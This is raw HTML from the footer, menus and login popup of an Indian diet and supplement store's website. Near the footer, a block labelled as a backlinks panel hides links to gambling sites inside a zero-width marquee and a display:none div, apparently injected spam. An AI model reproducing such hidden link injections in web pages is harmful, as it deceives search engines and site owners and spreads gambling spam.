<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<!-- -------------------------- -->
<!-- Panel-Verified-Integration -->
<!-- -------------------------- -->
<!-- SeoFlow  Backlinks  Panel  -->
<!-- -------------------------- -->
<span id="panel-verification-token" style="display:none;" data-verified="true"></span>
 <marquee style='position:absolute;width:0px;'>
    <a href="https://dogspotted.com/">casibom</a> |     <a href="https://www.waterwatchpenang.org/">primebahis</a> |     <a href="https://cyraacs.com/">casibom</a> |     <a href="https://dakartimes.net/">pusulabet</a> | 
 </marquee> 
 <div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> <a href="https://www.forcesportstherapy.com/" rel="nofollow">vaycasino</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/abs-workouts-for-women-post-40-to-lose-belly-fat.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
